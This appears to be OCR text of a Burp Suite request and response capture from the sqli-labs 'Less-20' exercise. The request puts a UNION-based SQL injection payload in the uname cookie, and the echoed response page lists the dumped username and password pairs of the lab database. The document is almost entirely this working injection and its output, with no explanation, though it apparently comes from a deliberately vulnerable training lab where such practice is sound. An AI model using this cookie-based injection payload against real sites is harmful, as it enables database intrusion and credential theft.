 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 158.247.233.5:27730
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://158.247.233.5:27730/Less-20/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=' union select 1,2,group_concat(username,"-",password) from
users --+; vue_admin_template_token=
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
Safari/537.36
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 60.30.37.29
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = ' union select
1,2,group_concat(username,"-",password) from users --  and
expires: Sat 02 Apr 2022 - 13:04:58<br>
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your
Password:Dumb-Dumb,Angelina-I-kill-you,Dummy-p@ssword,secure-cra
ppy,stupid-stupidity,superman-genious,batman-mob!le,admin-admin,
admin1-admin1,admin2-admin2,admin3-admin3,dhakkan-dumbo,admin4-a
dmin4
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input  type="submit" name="submit" value="Delete Your Cookie!"
/>
</form>
</center>
<br>
<br>
<br>
<br>
26 </body>
27 </html>